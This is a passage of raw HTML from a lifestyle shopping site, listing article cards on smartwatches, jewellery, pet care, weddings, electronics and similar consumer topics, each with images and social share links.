			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-pets " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
